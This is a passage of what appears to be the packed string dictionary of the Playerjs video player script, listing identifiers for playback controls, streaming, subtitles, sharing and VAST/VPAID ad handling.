er|Pos0|72532408|unmutebuticon|MenuProc|SwitchText|_Tracking|mouseHere2|CustomToogle|Start|timeshort|ERRORCODE|lngth|randomstr|||pjs_|sessid|playlistloop|noclick|iconsreplay|vast_skipbgcolor|vast_skip|playlistrewind|container_h_procent|IconsColor|button|SvgColor|rmbgcolor|vpaid_complete_t|polyline|mouseMove|Touch|vpaidquartile|mutestore|showtitleplaylist|unmuteonclick|click0timeout|hideuntilto|Password|marginprocleft|vaststarted||bgcontainer|creatives|iconscolorover|dnfs|linkurl2|StageLeave|title_template|imgldd|tipalways|LoadXml|moz|eventstrackervast|toLowerCase|js2|tagName|prgtime|pageY|colorbg|rightout|openplaylistbefore|HideTip|sans|handleaover|vpaidStopAd|base|mouseUp|iniframe|exception|handleiconspress|frames|onDown|vpaid_timeout|PtrNn|||screencolor|muteicon|vpaidvolume|_move|imgtime|last_time|Unmutebut|100000|_muted|0px|CreateTip||family||serif|14px|customdesignsvg|onTimeupdateExtensions|svg3||vpaid_stop_t|vpaidImpression|isClickable|timeline_h|mobiletv|20816l|||rc_label|20776|||rightclick|yescontrols|no_|handlescale|vpaidAdRemainingTimeChange|bgo|bgborder|bgbordercolor|static|pushCSS|lastTouch|scripts|scrolling|linkTxt|datetime|openplaylistroot|hideAllIcons|screenclick|Parsing|clr_options|wait_wrap|iclr|suboptns|_nocred|vol|TitleTemplate|abfn|MainUpdateSize|||||lI1l|marginbg|FrameResizer|vmaptag|click_t|ClearClick|nativecontrolsmobile|doubleclick|vmap_ands|DoubleClick|onClickSubtitle|small|||PlaylistExist||playbgcolor|Destroy|mobileseekln|||mobileseekclr||||PlaylistShow||||mobileseeka|StyleActive|PlaylistHere|PlaylistRewind|I1lI|openById|AirplayChanged|SettingChanged|angle|num|observer|333333|firefox|vmap_ors|tippaddingtop|RemoveTimeouts|adwp|isvg|weight|seeksides|_recover|StartTimeout|chr|vast_unmutebutcolor|encoded|found|MediaYoutube|fontFamily|4944489||||||onOutMute|Stopped|ssfontcolor|vast_xbgcolor|onOutX||CreateUiBut|toolbarhidden|landscape|49444889|last||waitVpaid|8701271|Preload|CreatePoster|acted|stringify|||start2|vast_volumebgcolor|html||playroll||javascript|vpaidframeloaded|12896333|ImgLoaded|gaurl|15px|pepper|abs|FullscreenUI|play75|VolumeWheel|vast_title_text|ahd|reloadlog|fileorto|skip_after_|moving|hour|minute|content|companionImg|2160p|butseekto|_clck|uititle|getAudioTrack|CheckMuteStart|poster_float|sub_upload0|vast_progresscolor||timerInterval||||||||||4223579|piped|playedstored|Playing||allow|removedNodes||play25|posterhidepause|rand|play50|iosfull|allowfullscreen||M10|xy00|44314452|IconSVG|HlsSleep|91628571|Captions|StageMove2|TipVol|toFixed|ToolbarHidden|976|55520125|tu0|ScreenClick2|lineHeight|thumbnails|hlserror|png|sleep_timeout|chkskp|RegExp|tipfont|927|bgl|tippaddingbottom|tipcolor|AddPlgn|Prefile|RenewSubtitle|vast_skip_size|HlsSleep0|livewakeup|is_hls2|tipfontsize|tipletterspacing|tipbgrounding|viewBox||host|7662032|03718787|pjsframed|96189913|pstr|5017903|postmessages|video_t|advertising|landfullmobile|M12|tagsurl|offset|RadioTags||hostname||5589708|mediadrag|NormalscreenUI|sstext|player|start_timeout||SlowUnMute|maxMaxBufferLength|onTouchMove|onTouchStart|||17559947||dontload|6314577|vast_unmutebut|playerjscom|vast_default_volume|CheckDash|onDash|isFullscreen|drawImage|plopenid|VisibleCheck|1440p|1080p|str2obj|DOMParser|vast_midroll_limit|_ltime|midrollo|limit|connection|EmptyVastUrl|lock|pljstrack|screenmarginbottom|deltaX|NewAspect|fontnames|change2playlist|||vast_starts|Review|rename|pljsquality|exitfullscreen|pjs_parent_i||msRequestFullscreen|NativeEnterFs|Text|shift|wrapper_events|responseXML|VastReplace|lang_|3600|IndexPlaylist|stopotherplayers|pljsuserid|posteronpause|pstr_to||qualitystore|logout||tchs2|webkitRequestFullScreen|ppl||playerjs_|moveOr2end|VastCheckNext|ie9|wrapperTime|Controls|zoom|fullblack|aspct|preloaded|volumewheelfull|volumestore|pljsvolume|pjswrp2|srct|ParsTxt|vast_preload|show_settings|substore|getVolume|vast_ima|sub_off|wrapper0|vastgo|sub_bottommob|sub_designstore|companions|VastPreloaded|input||||||textarea|nextSibling|FSL|VastGo|VastPreloadLoad|show_playlist|mozRequestFullScreen|andlimit|Seeked|brand|onYoutubeReady|VpaidStarted|||innerText|Metadata|VastShow|checknative|GET|_tags|notofh|XMLSerializer|ErrorMsg|reloadfirst|reloadtimeout|ErrorReload||||XMLHttpRequest|currentposter|tmpr|pjscssed|_stop|_timeout|720p|720|Alpha|wheel|nocontrolsvpaid|YoutubeReady|checkBase64|introstart|removebykey|540p|div2|160p|current_vast_url|pstrsin|serializeToString|IndexPlaylistProcessor|End3|vts|vast_bga|Heartbeat|maintitle|fjs||||||changedTouches|requestFullscreen|spn|End2|appearance|ioscss|plcontinue|VastReady|autonext|requestFullScreen|fts|incorrect|tem||dont|butByS|_css|reRightMenu|RightMenu|30979|m3ui|ref|TheEnd|30766|PlaylistLoad|4px|Alert|mdswp|cover||insertBefore|rmcolor|606|03570409|Places|PlayStart|customTextPl|CustomTextButs|CheckPip|resizeSettings|onInvite|CurrentVolume|resumeAd|xvalue|ShowShare|sharer|setaction|5000|StartVpaidVolume|VpaidSetStartAd|audioTracks|winWidth|embedsize|getAdWidth|minw|hideonplay|marquee|||cntrls|bgcolorlink2|linkurl0|clientWidth|ceil|Click|control_start|TipHide|decoration|resizetext|TitlePl|Show|timeline_w|ClickAction|getAdHeight|coloroverplay|_currentIcon|nextLevel|gained|ChangePip|sleep2|onUp|onup_to|isPlaying|ontouchmove|Action2|doc|vpaid_int|historybga||connect|handleiconpress|hideuntilstarted||historybgcolor|audioctx|marginbgpadding|stopkeys|floatmarginright|tagSrc|paddingright|ytinterval|onMobOver|handleiconover|onMobMove|RemoveInterface|addtitleplaylistbr|paddingleft|winHeight|PlayerSize|re_y|isAuto|controlCSS|firstly|ToolbarHide|handlea|LineScale|addtitleplaylist|imageLoaded|borderRadius|UpdateSkipTimes|Marquee|loadedmetadata|Shuffle|firstQuartile|bg_hide|resizeFromText|last_text_w|i_|postsmbl|UpdateVolume|timeupdate|FFFFFF||099|activeicon|valuepadding|presmbl|valuemargin|midpoint|volumechange|playiconbut|thumbs|_move_rights|_rights|SetCSS|order0|getAdLinear|ReplayIcon|7px|vpaidStoppedTimeout|vast_impressions_all|PluginShare|onPipLeave|onPipEnter|but_w|vast_pauseonclick|Menuproc|durationchange|thirdQuartile|toggleControl|isFrm|ClickArea|vpaidAdDurationChange|Impress|hlsDashSub|Pnt0|querySelectorAll|handlecolor|deg|1001|SubtitleTimerMenu|ImpressionActions|settimer|JsEvent|share3|ff0000|ShowSkip|clickscaley|effect|doctype|btm|back|settingsNumberVisible|normalscreen|Rotate|resizetxt|vpaidImOnVdSrt|del|removeItem|iOSTrackLoaded|iconopacity|vast_title|vpaid_timeout2|vpaidVideoTimeout|hidetime|removeTracks|VpaidResize|vast_impression|VisibleItems|fixed|historytitlea|ControlCoordinate|DVR|onClick2|Vpaid|SubOpt|restart|NoSpan|borderbottom|ActionOptions|playlistovertimer|resizeonmouse|resizeme|HlsAudioTrack|_i|_time_load|AdParameters|adparameters|SpeedChanged|clck|pjslng|quick|leftright|killMotion|handlemove|updown|hls_started|9830753||HidePositionControl|ws_created|CreateWS|49474569|AudioTrackChangedNoHand||StyleSubtitle|handlehideinit|UpdateStart|062|086|pipto|WaitSize|tippaddingleft|heightInterval|vast_skipbga|MseIsSupported||||||||025|301|wtcntrl|playbgcolored|prototype|updatePlaylist|HlsAudioTracks|SettingsParser|NotViewable|81389961|thumb_border|43706564|hdbrdclr|noprevicon|span05|50539216|5629344|toolbarisdown|valuefromlang|thumb_height|ShowHandle|startcss|BeforeVast|ControlOut|marginbgcolor|arrinterval|autoplaymute|youtubeposter|vpaidAdError|smbls|thumbs_on|L13|AdLoaded|over_final|EndMove|59038667|scrollarrowbgcolor|downi|fonts|scrollarrowbg|vast_id1|Playerjs|VASTP|url2|ArrowsInterval|vpaidimpression|partner|decodeHtml|vastURL|playlistfolder|pjslog|arial|offsetwrite|async|_Media|ga_event|parser|old_|parseFromString|scrollX|globalfontname|getBoundingClientRect|onClickTimer2|Tracking|666666|onClickSubtitle2|ffdd1f|helvetica|loadTime|minVisibility|yamtr_event|url3|vast_visibility|trcka|justcode|scroll_left||brda|showById|Prt|pimp|dasherror|PlaylistBack|kxcdn|historytitlestrike|vpaidAdUserClose|vpaidAdUserMinimize|vpaidAdPaused|acceptInvitation|OverlayParsing|smallfontsize|vpaidAdUserAcceptInvitation|vpaidAdClickThru|historycolor|floatwidthsmall|FindIdPl|High|playerjs|adtg|dgt|_Extensions|ScrollDown|scroll_down|ScrollUp|filetype|headbordercolor|220|tbimp|adsinvitation|noindex|ScrollRight|StoreImpression|YDhKQeeG|DtDbsrDK|ScrollLeft|vpaidAdPlaying|InvertPlaylist|analytics|gtag|ffeeab|vast_addclick|Papi41|TrackingEvents|_subfile|styleSheet|VpaidSet|SetChannel|scrollarrowbgover|geobj|skipads|VastBreak|pressed|pjsfrm|10000|nodeName|PlayerjsEvents|PJSDIV|03f5fcee57614bff216ef300d5ae29cb|_xIcon|subupld|imprsd|scrollarrowbgovercolor|pauseAd|LoadXmlNoCredentials|Scripted|VASTAdTagURI|scrollarrowgradient|toLocaleTimeString|rgb|keyframes|xml_string|ontimeout|_html|SubUpload|width100|MediaFiles|vast_denied_files|updateCuid|nohead|bgbract|getContext|SubtitleSettings|18px|sugar|224|alertspaddingh|_reset|Done|alertspaddingv|vast_empty|hidecontrol|stopAd|unescape|alertscolor|ShowTimeout|bordercolored|alertsbgcolor|40px|unsubscribe|CompanionClickThrough|ClickTracking|PluginPlSrch|Wheel|reachGoal|_nextIcon|setupx|cstm|allowMultipleAds|onMouseDown|vast_adsfalland|DownIn|yaHit|floatheightsmall|ControlOver|alertsbga|valuealign|alertsfontsize|_ue|full_minutes|XML|full_hours|playlist_id|_ud|223|007|scalable|60588467|9211241|0638991|9390991|6327241|L14|8361812|onToggleMute|93409913|14130702|8345227|viewable|4959714|7378707|skipor|8215241|0645937|onClose|M14|3298517|0725739|01390092|66069016|web|whatsapp|unmuteicon|onToggleFull|50032408|vpaidAdLog|firstElementChild|2464991|25712408|vpaidAdViewable|0454574|774328|17502537|tagTimeout|26787793|PJS_VPAID_LOADED|element|defaultTemplate|pause_mute|86535603|vast_volumebga|createTextRange|vpaidLoadTimeout|M11|onOverMute|5840467|5953753|2616987|1367601|getSelection|61928677|startTimeout|vpaidAdErrorVpaid||vpaidAdLoaded|405|vast_readystart|errorCode|9616447|vast_resound|initVpaid|8601786|PushWaiting|32349125|57168881|14193674|vpaidStartAd|creativeView|79715795|7879943|9475899|1790342|1861004|447394|onProgress|CurrentTime|1907336|timeUpdate|5775615|51506367|vast_closeonclick|57354774|58157526|vast_openclick|58558902|0620611|51907742|60164405|3447586|303|049|358|1411563|16114286|onImpression|074|Viewable|viber|6265714|pct|0785714|0956563|0306373|70098039||pljsvastprogressbar_|3286914|9038192|3545084|6865021|2260681|90342661|03855757|0683833|1045071|21860261|13029992|161848|7145984|98179085|722626|7266397|73695157|45254881|pjsvpd_|vast_click|12629823|35908416|84132137|10221568||93936181|39750439|537419|referer|7621894|045449|subscribe|80919923|05059885|4789349|3826047|1698755|42101284|4223578|progress|StaticResource|095|848|vpaidQuartileTimeout|997|029|00276|092|vpaid_timeout3|AdVideoStart|vpaid_timeout4|072|06|37461l0|033|003|64182|403|64114|483|20816l2|sharecolor|984|006|416|subload|vpaidAdInteraction|show1value|13498|962|994|vpaidAdVideoStart|0l0|10237|37461l|msie|maxTouchPoints|elastic|Width|casterror|Playback|device|together|0val|scrollHeight|vpaid_timeout5|2683|94997|26557|vpaidAdLinearChange|vast_bgcolor|1val|DestroyIma|castdevice|00136|vpaid_startlimit|notv|MSIE|0l4|10029|25079l3|vpaidAdVideoFirstQuartile|8746l0|49931|23173c0|vpaidAdVideoMidpoint|27125|62056|62195|vpaidAdVideoThirdQuartile|27124|vpaidAdVideoComplete|372|str|customVpaid|php|7251383|0576813|0114417|6281212|Pop|5727183|vast_skipcolor|vast_xcolor|vpaidAdSizeChange|vast_progressbgcolor|embedhtmlend|dashoffset|5226699|changevastheight|visibilty|winTop|dasharray|9372912|vast_url|4728212|remove_t|vast_unmutebutbgcolor|1679814|4985678|246251|6025842|94443403|vpaidSkipAd|vast_skip_bottom|3832234|control_countdown|vast_xbga|winLeft|embedheight|timestorejustbut|Ease|height_div|upload|introtitle|contrast|Number|width_div|getAdRemainingTime|share2|vast_titlecolor|vpaidAdVolumeChange|share1|vpaidAdImpression|_go|sharebgcolor|shareclred|bgclr|unmute_video|embedwidth|shareiconmargin|embedhtmlstart|control_soundbtn|pjspan|vpaidAdExpandedChange|vast_linktxtbgcolor|vpaidAdSkippableStateChange|vast_linktxtcolor|vast_titlebgcolor|sharetitle|sharetop|hdiconlist|vast_linktxtonmobile|L16|AdSkippableStateChange|getAdSkippableState|4877241|PlayerjsAsync|place|rc_labelurl|frag|MediaVimeo|CrShr|linkpause|rc_version|screenshot|rc_anyway|fileto|RightClick|ssflyw|FileTimeout|Timeout|linktarget|PipSwitch|plclose|movable|reYT|RightMove|muteiconbut|showShare|sttr|Timer|NewPl|YoutubeID|maxresdefault|marginprocbottom|marginproctop|ControlX|all|actpause|right_x|pjsframe|PjsFramed|unmuteonplay|imageExists|Image|seekwindow|callback|CreateMedia|titlepl|customText|ParseUrl|bordersize||||||hideonwidthlimit|||||allowtransparency|hideaftersec|pjsfrrs|hidebeforesec|obsrvr|hidevar|MutationObserver|hidevar2|hideonwidth|hideonfullscreen|PluginOldGA|ga4|eventLabel|hideuntilmeta|eventAction|hls_stuck_duration|Player|clrs|audio|PipToggle|menufltr|resize2|outline|PlgnVstPstr|Visible|hidewithoutplaylist|PlgnVstLdtx|current_time|alwaysnotfullscreen|highlight|MediaVideo|alwaysjustpause||tap|ltr|PluginMovable|direction|hideoverwidth|urlsl|hideoverwidthlimit|crt|ControlsBgClick|dvr|sesstime|alert404|alert404text|alert404v|vast_nofirst|trackstore|alert404video|PluginErrorVideo|StorageSupport||Actions|alerts||ReloadTimeout|nextAutoLevel|||playerheight|um1|createTextNode|recovery|nativenotipad|onPlayTag|pljsfirst|TimeStore|nativenotios|move|Swiping|offsetTop|swipep|KeyDown|denied|pjsin|KeyUp|mousemove|PluginGeo|playError2|mousedown|leavetimeout2|mouseleave|StageOver|Media|CreateThumb|norld|playError|nativenotiphone|tagsinterval|sort|addTrack|360|setTracks|setHlsQuality|RenameTracks|RightCSS|setHlsAudioTrack|rename_audio|current_subtitle|nativeSubtitle|640|NativeSubtitle|right_y|subtitles|removeNativeSubtitle|showing|dashaudio|enterpictureinpicture|leavepictureinpicture|setDashAudioTrack|setQuality|Gain|PluginPip|hidestartbutios|System|posterhidestart|file2|volumegain|gainedsource|nativeControls|autoLevelEnabled|playByYoutubeId|setDashQuality|RightOut|RightOver|RenameQualities|webkitSetPresentationMode|1200|rmsize|1800|426|eventCategory|linker|winmob|ontop|gradientcolor|linespeed3||linespeed2|bold|colorload|gradientcolorload|linespeed1|gradientcolorbg|ControlLine|valuesize|_icon|ontouchstart|Color|framei|mpd|PluginDash|setcss|HdIcon|customdesign|fontsizesmall|m3u8|liketext|hlsdebug|bgw|hlsvastwait|_a|roundout||_w|315|inversetime|icon3||hlsaudio_off|handlemargin|PluginPoints|valuebgcolor|valuebg|valuerounding|hls_subs|rotateplaying|picheight|hidewithposter|Buffer|clickmargintop|tipmargin|action_settings|nativehlsios|openplaylistafter|openplaylistpause|Hideuntilto|clickscalex|onMobOut|tipvar|isSupported|hidesec|bgcolorlink0|hideafterclick|preloadhls|mobileover|selectOpen|iconmargin||bgstretch|preloaddash|unhidden|DisplayControl|translate|hidebefore|unblock|2001|hlsquality_off|dashjs|displayvolume|prevorius_default_h|prevorius_default_w|hideafter|often|topside|PluginHdIcon|minus4back|with_min|with_hours|RenewFromTitle|zoomed||noClickTimeout|control_duration|counter|hlscaptions|Script|Exist|||rc_|WaitPoster|PluginReplace|optStr|HideElement|posteronwait|Volumescrolled|UpdateTimer|PreNewPl|postmessage|prenewpl|playsinlineonmobile|PlaylistPlayId|playById|PlaylistOpenId|PlaylistMove|ControlsBg|Continue|upd|playonhover|Rectangle|notframe|unfixing|PluginSkip|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|ShowControl|method|IFRAME|HideAnimate|ShowAnimate|hideonvolume|setting|Yandex|leavetimeout|PjsFrMsg|evenodd|linetippointer|clickmarginbottom|270|toptip|linetipmarginbottom|thumb_bottom|keyCode|40000|hlsfto|PlacePoints||hlsmto|xOffset|which|yOffset|Control|CancelBubble|current_thumb|handleiconsover|action2|opposite|scalesmall|cul|handleinit|tippaddingright|QualityChanged|thumb_shadow|thumb_bordercolor|thumb_borderwidth|thumb_radius|customBuffer|withCredentials|anonymous|disableRemotePlayback|UpdateSettings|_duration_play|hlscookies|nums|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|plusminus|swiping|Bglines|livets|sourceBufferValidAPI|PluginIntro|timelimited|timelimit|splice|screen_lw|ParentFS|nameofhlsquality|seekicon|last_ors|seeksidesec|shwvstfnsh|reloadlive|tagLive|SourceBuffer|ct2|openpl|yamtr|renameQualities|finishrewind|HlsQualityLevels|nativefulldroid|posterhidetime|endfull|click_t2|landscapefull|intros|portrait|TheEnd2|HidePoster3|StopOtherPlayer|disablePreload|writePl|PostFullscreen|preposter|vast_longtimemsg|logo|Posters|nomidroll|startLoad|ovr|vast_prestarttimeout|renameTracks|ErrorTypes|VastLongTimeout|midrollimprsd|passontime|VastImpression|stretch|hlslowquality|rest|audioGroupIds|isHidden|Interval|skipimprsd|mimeCodec|read|updateTitle|minduration|VastRemoveUrl|margin_bottom|scroll_height|PluginTrack|Quartile|playedquartile|seeked_time|FullscreenChange|sub_sizemobfull|SettingsExist|debug|mozCancelFullScreen|supported|Exit|hlsTextTracks|scrollwheelfull|livewakeuptime|fullonplay|webkitCancelFullScreen|pljsspeed|HlsLiveWaiting|lsfullstart|SettingsSpeed|isOpen|whlskfll|loadSource|loadstart|speedstore|templated|template|exitFullscreen|cancelFullscreen|unpause|heartbeatinterval|OrientationChange|FindFileInPlaylist|sub_size|unset|fs_error|iosExitFullscreen|comment|onLoadedData|redirectonclick|lsfullplay|PluginThumbs|cancelFullScreen|after|subdrag|subpausehide|sub_size_fullscreen|LoadedData|redirectonplay|FlussonicMsePlayer|sub_sizemob|ShuffleEnd|MediaSource|msExitFullscreen|frmvst|network|fullonplaymobile|Visibility|e8bbff|ffc7d1|4bd9ac|273|b3fee8|aaaaaa|d9bb8c|feba54|595|faed54|618|729|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|669|enter|62de50|075|redirectplaylist|SubtitleChanged|472C7|ShowSettingsBut|741|250|72ccf8|FEF370|409829|952|087c|clear|099c|562|cast_available|234|997c|222l|borderBottom|291|077|012|separator|showboth|showduration|446|073|136c|pauseonhover|675|051|SettingsTimer|642|D90000|21c|099C7|304|203|297|onMouseOut|check|onMouseOver|073DA0|593|644082|963|pjs_cast_button_|maxHeight|219c|396|appendBuffer|054|menu|546|356|borderRight|703|pjslng_|fimg|471|087|359|013|SVG|211|148c0|_text|waitGo|WebKitMediaSource|577|676|439|966||05c0|321|343|f2img|sub_settings||053c1|1100|993||806|682C1|173L2|507|ontop2|link2|198l0|ontouchend|248|913|bglines|799|951|699|_bg|902|749C18|585|808|941|touch_|203C15|896|035|455|flipy|282||786|flipx|078|059|26c0|ontime|wake|sess|247|938|022|421||459|692|accept|offsetoptions|current_|715C8|pressed_|323|hideonyoutube|335|dash_subs|691|666|FileReader|641|397|vtt|802|ass|434|srt|468C8|keyUpDown|onchange|021|759|384C8|754|WebKitSourceBuffer|sub_all|682|sleepoptions|958|569|307|447L2|iconspress|PluginCountdown|474|534|261|285C5|892c|588|026|357|629|countdown|419|777|443|556|555|bufferDeg|667|current_channel|641C7|ioff|bufferInterval|791|speed4live|hidearrow|sleep2options|718|104h|hideab|createRange|intent|tweet|plus|bgline1|availability|webkitplaybacktargetavailabilitychanged|2000px|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|destination|moveToElementText|createGain|5798291|webkitcurrentplaybacktargetiswirelesschanged|selectNodeContents|removeAllRanges|createMediaElementSource|54866401|addRange|74734142|84924851|webkitAudioContext|85641921|31446009|24660331|72728083|86810611|Share|79137169|65174939|setAudio|1197833|39074182|fillvideo|1938004|getDash|share15|share16|level|M16|77251408|1782179|setWsAudioTrack|setWsQuality|16597325|webkitShowPlaybackTargetPicker|0769314|exitPictureInPicture|53995424|requestPictureInPicture|835402|PluginShare_|pictureInPictureElement|35178546|webkitPresentationMode|disablePictureInPicture|pictureInPictureEnabled|frameborder|webkitSupportsPresentationMode|005212|12014413|tumblr|72704574|7060285|31646496|4153898|1901646|19180463|9518092|69316331|3982733|4570635|53462054|8524226|950631|59305507|484333|644054|27361297|8816878|77497165|playtry|8769747|18283508|777689|4897677|5739326|47890336|024648|68926767|4558853|15013093|51242501|2793122|1161475|53370204|63201142|1869905|00904312|46721646|86483105|05663568|15818198|02664888|0670433|6447345|1279354|0727459|92524947|1454127|24362617|15729686|hlsforce|autoplay_denied|automute|7271472|interrupted|5898759|209383|90967882|84355402|73447623|62539844|pinterest|webshare|hidenoab|5906863|6864865|2242647|hideonmobile|hideondesktop|0088235|actn|5em|marginRight|hlsaddbitrate|3127413|68725869|paddingbottom|hideall|59305019||hideunwait|dropopen|hidelap|hideonleaveandplay|showuntilmeta|showovr|0156863|56138996|0867647|74749035|8247549|Destroyed|PluginSettings2|combined|8191176|M18|31274131|hideuntilstartedios|619|hidenomini|hidemini|scrollWidth|hideonmeta|scroll_up|hideonlive|hideonunmute|scroll_right|hidenormscreen|hideonleave|hideonvod|hideuntilended|through|749c|371|hidewovar|hideuntiltext|hideonvar|012c|hide0timestore|8022411|782|521|079|hideafterstart|825|404|8666667|3683824|reddit|5974074|customwidth|9713884|marginprocright|20257304|to_right|noset||nativemobile|40514608|showvolmobile|60771911|7530359|ndash|customspeeds|86718761|16089933|reset|dashInterval|8884018|77097501|8689236|68019712|kind||1560223|playbackRate|subtrack|HlsSubTrack|72576646|telegram|9480146|6959766|ssdown|cancel|8030888|7490196|0737745|always2|05147059|03088803|dropnohide|hidesmoothly|bezier|ssfly|969112|seekiconbut|seektome|04681373|shuffle8|cancelskip|isOn|9818627|7243243|PluginDroplist|7735294|2857843|3404412|02|firstLevel|AudioTrack|Infinity|51658043|available|callPjsEvent|bgline2|Impressed|plrjs|nocredentials|vast_nocredentials|vast_wrapper|VastIMA|vldcntr|pausemute|ActiveXObject|posterstime|||||||||||waitingads|[base64]|[base64]|[base64]|Logo|minivis|error1|Microsoft|introtxt|_vmap|nfscldr|nfsclios|seeksidesmob|layerX|offsetX|20000|AdSource|XMLDOC|AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|ChX|loadXML|default_channel|introclosetime|InLine|vast_preroll_counter|vast_postrolltimebreak|vast_postroll_limit|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_prerolltbimp|vast_postroll_counter|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|560|sub_store|sub_bgpadding|sub_bgo|vast_postrolltbimp|vast_playroll_limit|introclickable|vast_postroll_vmap|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|||||||||||partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_pauseroll_vmap|vast_playroll_counter|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|passonstart|PluginRounding|sub_big_fullscreen|rand_id|smarttv|videoheight|videowidth|CACHEBUSTING|startvisibility|rereferer|vast_addrandom|mozConnection|PluginMini|PluginBlock|apiFramework|quizes|extensionsPriority|hideAfterComplete|PluginQuiz|html5|webkitConnection|layout|NonLinearClickTracking|44167|00001zm10|uinorm|deny|mousehere|playback|NonLinearClickThrough|panel|offsettimerinit|autoplaynomobiletv|minSuggestedDuration|c73e|prtcpm|void|decodeURIComponent|sleeptimer0|mouseenter||||Txt|||vast_xml|||NonLinearAds|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|NonLinear|Linear|creativeType|Creative|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Companion|PluginMediaTags|Allowblock|401|orientationchange|subscribeVpaid|CustomTracking|keyup|keydown|URL|localName|vok|Extensions|onVastLoad|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|sub_bg|subtitle_start|26762|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|[base64]|||||[base64]|LDxrkDUWk24PjfM9F3xZl192k2t1kfeOiftUkfeqmzEWEDxrjf50lv0WIchqISdPIR4uJbwtJR4uJbwtJy43JbwtJu43JbwtJy43JbwtJu43JbwuHSE1FuxVjftoLblSiViViViVFv48gy9sk2t5i29qLStlH2l|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|LBsrlCB0jz48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IblPlC9YkWavLbltIu4uJbw0HSE1EzAvHSE1EzAuHSl1EzA0HSl1EzAuHSl1EzA0HSl1EzMqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjWJTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|LBsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|[base64]|isflash|ga_proc|historybgaover||settings2action|||settings1action|settings1|titlecolor|222222|888888|999999|settings3action|postertitleonhover|posterwidth|posterheight|posters|444444|customimage|[base64]|settings3|settings4|[base64]|ytautoquality|errortimeout|nameofdashquality|nameofyoutubequality|dashlowquality|dashcookies|dashdebug|16x9|Orientation|settings4action|poster_floatbgcolor|poster_floatheight|poster_floatwidth|poster_floatposition|poster_floatmargin|settings5action|settings5|[base64]|1006|pjsga|clr_brightness|tippmargin|normalonclick|Verdana|action_back|clr_sepia|clr_saturate|clr_contrast|stripsw|current_sleep|files_sleep|files_scale|logos|reloaderTimer|thumbs_img||moved|tipa|stripsspace|1005|[base64]|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|pointcolor|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|slidespeed|pointw|pointa||ffce00|75275c|69733|clickmarginleft|AdExpandedChange|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|AdSizeChange|AdVideoMidpoint|A